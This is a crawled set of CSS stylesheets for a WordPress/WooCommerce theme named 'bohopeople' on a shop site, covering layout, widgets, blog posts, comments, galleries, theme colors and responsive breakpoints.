	bottom: 0;
	left: 0;
	width: 100%;
	height: 35px;
	background-position: bottom center;
	background-repeat: repeat-x;
}

.page-header h1 {
	margin: 0;
	color: #fff;
	font-size: 24px;
}

.page-header .term-description,
.page-description {
	padding-top: 18px;
}

/*.main-container*/
.main-container {
	padding: 56px 0;
	overflow: hidden;
}

.breadcrumbs {
	padding: 10px 0 0;
}

.main-container .panel-grid-cell div:not(.widget_black_studio_tinymce) .widget-title {
	display: block;
	font-size: 11px;
	font-style: normal;
	font-weight: bold;
	letter-spacing: 0.1em;
	padding-bottom: 40px;
	text-transform: uppercase;
	padding: 0;
	margin-bottom: 30px;
}

.border-separated.panel-row-style>div {
	border-right: 1px solid #c6c6c6;
	padding-top: 17px;
	padding-bottom: 17px;
}

.border-separated.panel-row-style>div:last-child {
	border-right: none;
}

.perch-service.empty-service-content .perch-service-title,
.perch-service.empty-service-content {
	margin-bottom: 0;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.widget .product_list_widget li {
	margin: 0 0 10px;
	padding: 0 0 10px;
	border-bottom: 1px solid #f4f4f4;
	display: block;
	overflow: hidden;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child,
.widget .product_list_widget li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.woocommerce .widget_shopping_cart .cart_list li a,
.widget .product_list_widget li .product-title {
	padding: 0;
	text-align: left;
	font-size: 14px;
	line-height: 18px;
	padding: 5px 0;
	font-weight: 400;
	display: block;
}

.widget .widget_shopping_cart .cart_list li,
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
	padding-left: 0;
	padding-right: 2em;
}

.widget .widget_shopping_cart .total,
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	margin: 15px 0 25px;
	padding: 30px 0 25px;
	border-top: 1px solid #f4f4f4;
	font-size: 15px;
	border-bottom: 3px solid #626262;
}

.widget_shopping_cart .total strong {
	font-weight: normal;
	margin-right: 24px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	right: 0;
	left: auto;
	text-align: center;
	line-height: 13px;
	top: 5px;
	padding: 5px 0;
	font-weight: 300;
	font-size: 14px;
}

.widget ul.cart_list li .star-rating,
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	margin-bottom: 5px;
}

.widget .product_list_widget li del {
	margin-right: 10px;
}

.widget .product_list_widget li del,
.widget .product_list_widget li del span {
	color: #ccc;
}

.widget .product_list_widget li ins {
	text-decoration: none;
}

.widget .product_list_widget li .amount {
	font-weight: bold;
	font-size: 1.25em;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
ul.product_list_widget li img {
	width: 65px;
	float: left;
	margin-right: 15px;
	margin-left: 0;
}

.sidebar ul li,
.sidebar ol li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	list-style: none;
	border-bottom: 1px solid #f4f4f4;
}

.sidebar ul li:last-child {
	margin-bottom: 0;
}

.sidebar ul li ul {
	margin-top: 15px;
}

.sidebar ul li ul li:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.sidebar ul li a {
	color: #363636;
}

.tagcloud a {
	border: 1px solid #79797a;
	line-height: 23px !important;
	padding: 0 15px;
	font-size: 11px !important;
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 6px;
	margin-top: 2px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tagcloud a:hover {
	color: #fff;
	text-decoration: none;
}

.widget .screen-reader-text {
	display: none;
}

.bp-searchform .form-control {
	width: 65%;
	float: left;
	margin-right: 5px;
	height: 37px;
	padding: 9px 5px;
}

.bp-searchform #searchsubmit {
	width: 35%;
	width: calc(35% - 5px);
	padding-left: 0;
	padding-right: 0;
	max-width: 150px !important;
}

.widget .recentcomments a {
	font-weight: normal;
}

.widget .recentcomments:before {
	content: "\f0e6";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	/*--adjust as necessary--*/
	color: #000;
	font-size: 18px;
	padding-right: 0.5em;

	left: 0;
}

.sidebar .bp-recent-posts li {
	overflow: hidden;
	border-bottom: none;
	margin-bottom: 0;
}

.bp-recent-posts li:last-child,
.sidebar .bp-recent-posts li:last-child {
	padding-bottom: 0;
}

.bp-recent-posts .thumb-wrap {
	max-width: 100px;
	padding-right: 16px !important;
}

.bp-recent-posts li span {
	padding-right: 5px;
	vertical-align: middle;
}

.bp-recent-posts li span i {
	margin-right: 3px !important;
	font-size: 16px !important;
}

.bp-recent-posts a {
	font-weight: normal;
}

.sidebar .social_links_wrap {
	padding: 0;
}

.sidebar .social_links_wrap h4 {
	font-weight: 700;
}

.sidebar .social_links_wrap ul li {
	border-bottom: none;
	padding: 0;
	margin-bottom: 0;
}

.sidebar .social_links_wrap ul li a {
	background-color: transparent;
	font-weight: bold;
}

/*blog posts*/
article {
	margin-bottom: 55px;
}

.page article {
	margin-bottom: 0;
}

.entry-header {
	overflow: hidden;
}

.post-thumbnail {
	display: inline-block;
	margin-bottom: 25px;
	border: 1px solid rgba(76, 76, 76, .5);
	padding: 6px;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	max-width: 100%;
}

.cat-links {
	margin-bottom: 17px;
	padding-bottom: 17px;
	position: relative;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title,
.sidebar .widget-title,
.title {
	position: relative;
	margin-top: 20px;
	padding-top: 17px;
	text-align: center;
	font-weight: 700;
	line-height: 33px;
	font-size: 16px;
}

.title {
	margin-top: 20px;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:before,
.sidebar .widget-title:before,
.title:before,
.cat-links:before {
	content: "";
	position: absolute;
	bottom: 0;
	left: calc(50% - 72px);
	width: 143px;
	height: 1px;
	background: rgba(0, 0, 0, .7);
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:before,
.sidebar .widget-title:before,
.title:before {
	bottom: auto;
	top: 0;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:after,
.sidebar .widget-title:after,
.title:after,
.cat-links:after {
	content: "";
	position: absolute;
	bottom: -14px;
	left: calc(50% - 20px);
	width: 40px;
	background: #fff;
	color: rgba(0, 0, 0, .7);
	text-align: center;
	content: '\f405' !important;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/29px "Genericons";
	vertical-align: middle;
}

.main-container .panel-grid-cell .widget_black_studio_tinymce .widget-title:after,
.sidebar .widget-title:after,
.title:after {
	bottom: auto;
	top: -14px;
}

.more-link-wrap {
	margin-top: 44px;
}

.post-meta .screen-reader-text,
.post-meta .datetime {
	/*font-weight: 100; */
}

.entry-title {
	margin-bottom: 15px;
	margin-top: 0;
	font-size: 24px;
	line-height: 24px;
	text-transform: capitalize;
	font-weight: 400;
}

.entry-title a {
	color: #363636;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

.related-posts .entry-title a {
	font-size: 16px;
	font-weight: 300;
}

.entry-title a:focus,
.entry-title a:hover {
	opacity: 0.5
}

.post-meta {
	margin-bottom: 26px;
	font-size: 12px;
	line-height: 12px;
}

.post-meta a {
	font-size: 12px;
	line-height: 12px;
	color: #363636;
}

.post-meta>span:not(:first-child) {
	position: relative;
	margin-left: 10px;
	padding-left: 10px;
}

.relatedthumb .post-meta>span:not(:first-child) {
	margin-left: 8px;
	padding-left: 8px;
}

.post-meta>span:not(:first-child):before {
	background-color: #000;
	position: absolute;
	content: "";
	left: 0;
	top: 3px;
	width: 1px;
	height: 12px;
}

.more-link:hover {
	color: #fff;
}

.entry-footer {
	border-bottom: 1px solid rgba(76, 76, 76, .5);
	margin-bottom: 55px;
	margin-top: 67px;
}

.entry-footer .post-meta {
	margin-bottom: 10px;
	font-size: 13px;
	line-height: inherit;
}

.post-share-icon ul {
	margin-bottom: 0;
}

.post-share-icon li:first-child {
	padding-left: 14px;
	border-left: 1px solid #afafaf;
	padding-bottom: 10px;
}

.post-share-icon a {
	font-size: 1em
}

.author-info {
	background-color: rgba(76, 76, 76, .1);
	padding: 30px;
}

.author-heading {
	line-height: 17px;
	margin-top: 0;
}

.author-title {
	margin-top: 0;
	font-size: 18px;
	line-height: 18px;
	margin-bottom: 20px;
}

.author-bio p:last-child {
	margin-bottom: 0;
}

.related-posts {
	margin-bottom: 55px;
}

.sticky span.sticky-post {}

.post-navigation h2 {
	display: none;
}

.post-navigation .nav-links {
	text-align: right;
	margin-bottom: 34px;
	line-height: 12px;
	margin-right: 5px;
}

.post-navigation .nav-links>div {
	display: inline-block;
}

.post-navigation .nav-links>.nav-previous {
	border-right: 1px solid #afafaf;
	padding-right: 14px;
	margin-right: 14px;
}

.post-navigation .nav-links>div:last-child {
	border-right: none;
	margin-right: 0;
	padding-right: 0;
}

.post-navigation .nav-links .nav-previous i {
	margin-right: 14px;
}

.post-navigation .nav-links .nav-next i {
	margin-left: 14px;
}

.paging-navigation .nav-links {
	margin-right: 0;
}

.paging-navigation a {
	font-weight: bold;
	text-transform: uppercase;
	position: relative;
	text-decoration: underline;
}

.entry-footer ul.perch_sharing-list {
	margin: 0;
}

ul.perch_sharing-list .simpledark {
	margin: 0;
}

.simpledark a.perch_sharing-link {
	color: inherit;
}

/*comment-list*/
.comments-area {
	overflow: hidden;
}

body.page #comments {
	margin-top: 70px;
}

ol.comment-list {
	padding-left: 0;
	list-style: none;
}

ol.comment-list .children {
	list-style: none;
}

.comment-body {
	margin-bottom: 30px;
	padding-bottom: 29px;
	border-bottom: 1px dotted #000;
}

ol.comment-list>li:last-child .comment-body {
	border-bottom: none;
}

.comment-body .comment-author {
	margin-bottom: 20px;
	overflow: hidden;
}

.comment-author img {
	float: left;
	margin-right: 20px;
}

.comment-body .author-title {
	color: #000;
}

.comment-body .reply {
	float: right;
}

.comment-text {
	clear: both;
}

.comment-text p:last-child {
	margin-bottom: 0;
}

.comments-title {
	margin-top: 0;
	margin-bottom: 40px;
}

/**
 * 14.2 Galleries
 */

.gallery {
	margin-bottom: 30px !important;
	margin-left: -15px !important;
	margin-right: -15px !important;
}

.gallery-item {
	display: inline-block;
	padding: 15px;
	text-align: center;
	vertical-align: top;
	width: 100%;
	margin-bottom: 0;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
	width: 100%;
	border: none !important;
}

.gallery-caption {
	display: block;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/**
 * 8.0 Alignments
 */

.alignleft {
	display: inline;
	float: left;
}

.alignright {
	display: inline;
	float: right;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

/**
 * 14.1 Captions
 */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	padding: 0.5em 0;
}

.widget-area .widget {

	margin-bottom: 60px;
}

.widget-area .widget-title {
	margin-top: 3px;
	text-transform: uppercase;
}

/*Comment form*/
.comment-form label {
	display: block;
	font-size: 14px;
	font-weight: 300;
	cursor: pointer;
}


/*sidebar*/
.widget p a {
	color: #000;
	text-decoration: underline;
}

.widget>ul {
	list-style: none;
	padding: 0;
	margin: 0;
}


/*.copyright-bar*/
footer {
	overflow: hidden;
	display: block;
	width: 100%;

}

.copyright-bar {
	padding: 28px 0;
	line-height: 19px;
	color: #fff;
	background-color: #000;
}

.copyright-bar p:last-child {
	margin-bottom: 0;
}

footer .widget-area {
	background-color: #f3f3f5;
	padding: 63px 0;
	position: relative;
}

footer .widget-area:before {
	position: absolute;
	top: 0;
	left: 0;
	content: "";
	width: 100%;
	height: 75px;
	background-repeat: repeat-x;
	background-position: top center;
}

footer .widget-area .widget:last-child {
	margin-bottom: 0;
}

footer .widget-title {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	line-height: 18px;
	padding-bottom: 26px;
	margin-bottom: 26px;
	margin-top: 0;
	position: relative;
}

footer .widget-title:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 54px;
	height: 1px;
	background-color: #000;
}

footer .social_links_wrap {
	background-repeat: no-repeat;
	background-size: 100% 100%;
}

.product-info {
	background-repeat: repeat-x;
	background-position: top;
}

.main-navigation {
	position: relative;
}

.main-navigation:before {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	background-repeat: repeat-x;
	background-position: top;
	width: 100%;
	height: 100%;
}

.mega-menu-item-type-widget .bp-recent-posts li {
	overflow: hidden !important;
	border-bottom: none !important;
	margin-bottom: 0 !important;
	padding-bottom: 15px !important;
}

.mega-menu-item-type-widget .bp-recent-posts li:last-child {
	padding-bottom: 0 !important;
}

.entry-content .freewall-container .perch-category-image {
	display: inline-block;
	float: none;
}

.entry-content .clients_carousel {
	margin-bottom: 0;
}

.relatedthumb .edit-link {
	display: none;
}

/*slider css*/
.tp-caption.bohopeople-button-grey a,
.bohopeople-button-grey a {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	color: #fff;
	text-decoration: none;
	background-color: rgb(189, 189, 189);
	background-color: rgba(189, 189, 189, 0);
	padding: 15px 53px 15px 53px;
	border-width: 2px;
	border-color: #bdbdbd;
	border-style: solid;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tp-caption.bohopeople-button-grey-darkcolor a,
.bohopeople-button-grey-darkcolor a {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	color: #525252;
	text-decoration: none;
	background-color: rgb(189, 189, 189);
	background-color: rgba(189, 189, 189, 0);
	padding: 15px 53px 15px 53px;
	border-width: 2px;
	border-color: #bdbdbd;
	border-style: solid;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tp-caption.bohopeople-button-grey a:hover,
.bohopeople-button-grey a:hover,
.tp-caption.bohopeople-button-grey-darkcolor a:hover,
.bohopeople-button-grey-darkcolor a:hover {
	background-color: #bdbdbd;
	color: #fff;
}

.tp-caption.bohopeople-button-colorbg a,
.bohopeople-button-colorbg a {
	font-size: 12px;
	line-height: 12px;
	font-weight: 700;
	color: #fff;
	text-decoration: none;
	background-color: #f88988;
	padding: 15px 53px 15px 53px;
	border-width: 2px;
	border-color: #f88988;
	border-style: solid;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.tp-caption.bohopeople-button-colorbg a:hover,
.bohopeople-button-colorbg a:hover {
	background-color: transparent;
	color: #f88988;
}

.mb-10 {
	padding-bottom: 20px;
}

.rs-layer .btn {
	line-height: 1 !important;
}

.widget-area .gallery {
	grid-gap: 10px;
	margin: 0 !important;
}

.widget-area .gallery .gallery-item {
	width: 100% !important;
	margin-top: 0 !important;
	padding: 0;
}

.owl-next,
.owl-prev {
	border: none;
}

/* products category masonry */
.grid {
	--gutter-x: 20px;
	--gutter-y: 20px;
	display: flex;
	flex-wrap: wrap;
	margin-top: calc(-1 * var(--gutter-y));
	margin-right: calc(-.5 * var(--gutter-x));
	margin-left: calc(-.5 * var(--gutter-x));
}

.grid>* {
	flex-shrink: 0;
	width: 100%;
	max-width: 100%;
	padding-right: calc(var(--gutter-x) * .5);
	padding-left: calc(var(--gutter-x) * .5);
	margin-top: var(--gutter-y);
}

.grid-item {
	flex: 0 0 auto;
	width: 33.33333333%;
}

.size21 {
	width: 66.66666666%;
}

.size31 {
	width: 100%;
}

@media only screen and (max-width: 992px) {
	.grid-item {
		width: 50%;
	}
}

@media only screen and (max-width: 546px) {
	.grid-item {
		width: 100%;
	}
}

.grid-item>a {
	display: block;
	position: relative;
}

.grid-item img {
	width: 100%;
	height: auto;
}

.service-wrap .vc_col-has-fill .vc_column-inner {
	padding: 0;
}

.perch-products-carousel .owl-dots {
	display: none;
}

.perch-products-carousel .owl-dots,
.clients_carousel .owl-nav,
.clients_carousel .owl-dots {
	display: none;
}

.testimonial-image {
	flex-shrink: 0;
}

.testimonial-image {
	flex-shrink: 0;
}

.team.team-horizontal {
	display: flex;
	align-items: center;
}

.border-yes.team-horizontal .team-info {
	border: none;
}

.team-horizontal.border-yes {
	border: 1px solid #cac8c9;
}

ul.bp-recent-posts,
ul.product-categories {
	list-style: none;
	padding-left: 0;
	margin-left: 0;
}

ul.bp-recent-posts {
	margin-top: 10px;
}


.grid-item.perch-category-info-custom .hover-wrap {
	background: none;
	color: initial;
}

.grid-item.perch-category-info-custom .hover-wrap p,
.grid-item.perch-category-info-custom .hover-wrap h3 {
	color: initial;
}

.instafeed-carousel .owl-nav {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/color.css?ver=1.0
body_size: 327
content:
/*#f88988*/
.yith-popup:hover a.close,
.woocommerce a.remove:hover,
body .submit-field.newslettersubmit.button:hover, 
body input.submit-field.newslettersubmit:hover,
body .submit-field.newslettersubmit.button, 
body input.submit-field.newslettersubmit,
.zoomOutwrap,
.zoomInwrap,
.btn.color-bg.alt:hover,
.btn.color-bg.alt:focus,
.btn.more-link:hover,
.btn.more-link:focus,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.woocommerce-main-image i,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.tagcloud a:hover,
.perch-quote-style-2:before,
.pricing-table-featured,
.package-price, 
.team-social li,
.woocommerce span.onsale,
.more-link:hover,
.btn.color-bg,
.woocommerce #respond input#submit,
.color-bg{
	background-color: #f88988;
	color: #fff;
}
.woocommerce a.remove:hover,
.product-display-type a:hover,
.product-display-type a:focus,
.selectize-input.focus,
.btn.more-link:hover,
.btn.more-link:focus,
.woocommerce #respond input#submit,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.tagcloud a:hover,
.more-link:hover,
.btn.color-bg,
.color-border{
	border-color: #f88988;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1.6.7
body_size: 983
content:
/* BEGIN styling_css */
  /* Link Color */
a {
  color: inherit;
}
a:hover { 
  color: inherit;
}
a:active {
  color: inherit;
}
a:visited {
  color: inherit;
}
a:focus {
  color: inherit;
}
.myaccount_user a,
.entry-content .perch-tabs-horizontal .perch-tabs-nav span,
.entry-content .perch-category-info-custom .hover-wrap a,
.logo-area button:hover i,
.logo-area button:focus i,
.perch-products-carousel .product:hover .add-to-cart-wrap a,
.product-display-type a:hover,
.product-display-type a:focus,
.shop-icons &gt; li &gt; a:hover,
.shop-icons &gt; li &gt; a:focus,
.marker i,
.btn.color-bg.alt,
.btn.color-bg:hover,
.btn.color-bg:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.tp-caption.bohopeople-button-colorbg a:hover, 
.bohopeople-button-colorbg a:hover,
.widget .star-rating span:before,
ul.order_details .amount,
.woocommerce table.order_details .amount,
.sidebar ul li.current_page_item &gt; a,
.sidebar .nav-menu &gt; li &gt; a:hover,
.sticky span.sticky-post,
.mini-cart-footer .buttons  a,
#header #mega-menu-primary   .mini-cart-footer .buttons  a,
.widget ul li a:hover,
.widget ul li a:focus,
.widget .total .amount,
.woocommerce a.button:hover,
.dropdown-cart .mini-cart-footer  a,
.perch-tabs-horizontal .perch-tabs-nav span,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.product_meta &gt; span a,
.product_meta &gt; span span,
.woocommerce div.product .stock,
.cart-subtotal .amount,
.order-total .amount,
.woocommerce .woocommerce-error a, 
.woocommerce .woocommerce-info a, 
.woocommerce .woocommerce-message a,
.woocommerce .star-rating span,
.woocommerce .star-rating::before,
.post-share-icon a:hover,
.btn.color-text,
.color-text,
.entry-content .color-text,
.color-text a,
.entry-content .color-text a,
.image-source-link,
.topbar-title span,
body .package-link .btn,
.topbar-title #lang_sel_click &gt; ul &gt; li &gt; a.lang_sel_sel{
    color: #ff7f7f;
} 

.yith-popup:hover a.close,
.woocommerce a.remove:hover,
body .submit-field.newslettersubmit.button:hover, 
body input.submit-field.newslettersubmit:hover,
body .submit-field.newslettersubmit.button, 
body input.submit-field.newslettersubmit,
.zoomOutwrap,
.zoomInwrap,
body .btn.color-bg.alt:hover,
body .btn.color-bg.alt:focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
.woocommerce-main-image i,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.tagcloud a:hover,
body .perch-quote-style-2:before,
.pricing-table-featured,
.package-price, 
.team-social li,
.woocommerce span.onsale,
body .more-link:hover,
body .btn.color-bg,
.woocommerce #respond input#submit,
body .color-bg,
body .pricing-table .package-price,
body .pricing-table .pricing-table-featured{
    background-color: #ff7f7f;
    color: #fff;
} 
body .pricing-table-featured li,
body .pricing-table .package-title,
body .pricing-table .pricing-table-featured,
body .pricing-table .package-price,
 .woocommerce a.remove:hover,     
.product-display-type a:hover,
.product-display-type a:focus,
.selectize-input.focus,
body .btn.more-link:hover,
body .btn.more-link:focus,
.woocommerce #respond input#submit,
.tp-caption.bohopeople-button-colorbg a, 
.bohopeople-button-colorbg a,
body .tagcloud a:hover,
body .more-link:hover,
body .btn.color-bg,
body .color-border{
    border-color: #ff7f7f
}
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:hover, 
.main-navigation ul &gt; li.mega-menu-megamenu &gt; ul.mega-sub-menu &gt; li.mega-menu-item li.mega-menu-item &gt; a:focus,
.main-navigation ul li.mega-color-text a{ color: #ff7f7f !important;}

/* END styling_css */


--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/responsive.css?ver=1.0
body_size: 1323
content:
/* Extra small devices (phones, less than 768px) */
/* No media query since this is the default in Bootstrap */

@media only screen and (max-width: 767px) {
	.header-style2 .col-md-9{ display: none; }
	.header-style2 .site-title{
		text-align: center;
		margin-top: 20px;
		margin-bottom: 20px;
	}
    .woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product{
		width: 47% !important;
		width: calc(50% - 3%) !important;
		margin-right: 3% !important;
		float: left;
	}
	.sidebar{
		margin-top: 60px;
	}

	footer .widget-area{ padding-bottom: 0; }
	footer .widget-area .widget:last-child,
	footer .widget-area .widget{ margin-bottom: 45px; }
	.copyright-bar,
	.copyright-bar .text-right{
		text-align: center;
	}
	body .product-gallery-image{
		width: 20%;
	}
	.woocommerce #reviews #comments ol.commentlist li{
		height: auto !important;
	}
	
}
@media only screen and (max-width: 640px) {   
	.topbar ul{ text-align: left; }
	.logo-area form,
	.logo-area .shop-icons{
		margin: 15px 0 30px;
	}
	

	.site-title{ margin-top: 0; }
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li{
		width: 100% !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		margin-bottom: 30px !important;
	}
	.border-separated.panel-row-style > div{ border-right: none; }

	
	.woocommerce .woocommerce-result-count, 
	.woocommerce-page .woocommerce-result-count{ float: none !important; }
	body .perch-tabs-horizontal .perch-tabs-nav span::after{
		display: none;
	}
	.perch-call-to-action,
	.perch-call-to-action .text-right{ text-align: center; }
	.perch-call-to-action h2{ line-height: normal; padding: 5px 0; }
	body .pricing-tables,
	body .pricing-tables .pricing-table{ display:  block;}
	body .pricing-tables-style-default .pricing-table ul{ 
		margin-left: 0; 
		margin-right: 0; 
		margin-bottom: 30px; 
	}
	.perch-tabs.perch-tabs-vertical{ padding: 1px; }
	.perch-tabs.perch-tabs-horizontal .perch-tabs-nav span:first-child,
	.perch-tabs.perch-tabs-horizontal .perch-tabs-nav span,
	.perch-tabs.perch-tabs-vertical .perch-tabs-nav span{ 
		background-color: #f4f4f4; 
		padding: 15px 10px;
		border: 1px solid #f4f4f4;
	}
	.perch-tabs.perch-tabs-vertical .perch-tabs-nav span:last-child{
		border-bottom: 1px solid #f4f4f4;
	}
	.perch-tabs.perch-tabs-horizontal .perch-tabs-nav span.perch-tabs-current,
	.perch-tabs.perch-tabs-vertical .perch-tabs-nav span.perch-tabs-current{
		border-right: 1px solid #f4f4f4;
		background-color: #fff;
	}
	.post-share-icon{ text-align: left; }
	ul.perch_sharing-list li:first-child{ 
		padding-left: 0; 
		border-left: none; 
	}
	.post-navigation .nav-links{ text-align: center; }
	.relatedthumb{ margin-bottom: 45px; }
	body .perch-quote{ margin-left: 0; padding-right: 15px;  }
	.comment-body .reply{ float: none; }
	.post-thumbnail img,
	.post-thumbnail{ width: 100%; }	

	.woocommerce div.product .woocommerce-tabs ul.tabs{
		border-bottom: 1px solid #f4f4f4;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li{
		width: 100%;
		margin-right: 0;
		text-align: center;
		line-height: 40px;
		border-top: 1px solid #f4f4f4;
	}

	
}
@media only screen and (max-width: 550px) {
	
	#mega-menu-wrap-topbar #mega-menu-topbar{ text-align: left !important; }
	.testimonial-image{ 
		max-width: 100px;
		float: left;
	}
	.mega-menu-item-type-widget .woocommerce ul.products li.product,
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li{
		width: 100% !important;
		margin-left: 0 !important;
		margin-right: 0 !important;
		margin-bottom: 30px !important;
	}
	.woocommerce-ordering{ width: 63%; }	
	.woocommerce .perch-products-carousel img, 
	.woocommerce-page .perch-products-carousel img{
		width: 100%;
	}
	body .testimonial-info h6{ margin-top: 0; }
	body .border-bottom-yes .testimonial-info{ padding-bottom: 63px; }
	body .testimonial-carousel.border-bottom-yes .owl-prev{ bottom: 10px;}

	.wishlist-emailafriend a i{ margin-right: 5px; }
	.woocommerce #reviews #comments ol.commentlist li{
		display: block;
		min-height: inherit;
		width: 100%;
	}
	.woocommerce p.stars a{ margin-right: 5px; }
	.entry-header .post-meta{ display: none; }
	
	
    .woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product{
		width: 100% !important;
		margin-right: 0 !important;
		float: none;
	}
	.shop-icons > li > a > span{
		display: none;
	}
	body .product-gallery-image{
		width: 25%;
	}
	.woocommerce.product-list ul.products li.product{
		display: block;
		max-width: 100%;
	}
	.woocommerce.product-list ul.products li.product-category{
		margin-right: 0 !important;
		width: 100% !important;
	}
	.woocommerce.product-list ul.products .product-info, 
	.woocommerce.product-list ul.products .hover-wrap{
		display: block;
	}
	.woocommerce.product-list ul.products li.product .product-info{
		padding-top: 15px;
		padding-left: 0;
		width: 100%;
	}
	.woocommerce.product-list ul.products li.product img{
		width: 100%;
	}
	
}
@media only screen and (max-width: 360px) {
	.wishlist-emailafriend .yith-wcwl-add-to-wishlist, 
	.wishlist-emailafriend a.email-a-friend{
		display: block;
		margin-top: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/dynamic.css?ver=1768799430
body_size: 983
content:
/* BEGIN styling_css */
  /* Link Color */
a {
  color: inherit;
}
a:hover { 
  color: inherit;
}
a:active {
  color: inherit;
}
a:visited {
  color: inherit;
}
a:focus {
  color: inherit;
}
.myaccount_user a,
.entry-content .perch-tabs-horizontal .perch-tabs-nav span,
.entry-content .perch-category-info-custom .hover-wrap a,
.logo-area button:hover i,
.logo-area button:focus i,
.perch-products-carousel .product:hover .add-to-cart-wrap a,
.product-display-type a:hover,
.product-display-type a:focus,
.shop-icons &gt; li &gt; a:hover,
.shop-icons &gt; li &gt; a:focus,
.marker i,
.btn.color-bg.alt,
.btn.color-bg:hover,
.btn.color-bg:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.tp-caption.bohopeople-button-colorbg a:hover, 
.bohopeople-button-colorbg a:hover,
.widget .star-rating span:before,
ul.order_details .amount,
.woocommerce table.order_details .amount,
.sidebar ul li.current_page_item &gt; a,
.sidebar .nav-menu &gt; li &gt; a:hover,
.sticky span.sticky-post,
.mini-cart-footer .buttons  a,
#header #mega-menu-primary   .mini-cart-footer .buttons  a,
.widget ul li a:hover,
.widget ul li a:focus,
.widget .total .amount,
.woocommerce a.button:hover,
.dropdown-cart .mini-cart-footer  a,
